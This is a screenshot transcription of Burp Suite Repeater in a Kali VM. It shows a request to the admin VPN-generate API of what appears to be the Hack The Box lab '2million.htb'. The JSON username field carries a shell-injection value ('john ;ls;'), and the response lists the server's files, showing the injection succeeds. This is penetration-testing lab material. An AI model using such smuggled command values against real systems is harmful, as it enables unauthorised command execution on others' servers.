 kali-linux-2023.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 10.10.14.21 15:04
Burp Suite Community Edition v2023.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
2 × +
Send Cancel < > Target: http://2million.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Connection: close
9 Cookie: PHPSESSID=rgmvf4hc66lqr8d4k5chgnbmib
10 Upgrade-Insecure-Requests: 1
11 Content-Length: 24
12
13 {
"username":"john ;ls;"
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 14 Jul 2023 19:02:56 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 83
10
11 Database.php
12 Router.php
13 VPN
14 assets
15 controllers
16 css
17 fonts
18 images
19 index.php
20 js
21 views
22
Search... 0 matches
Inspector
Selection 24 (0x18)
Selected text
{"username":"john ;ls;"}
Decoded from: Select
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 10
Response headers 8
Done 343 bytes | 384 millis
Right Ctrl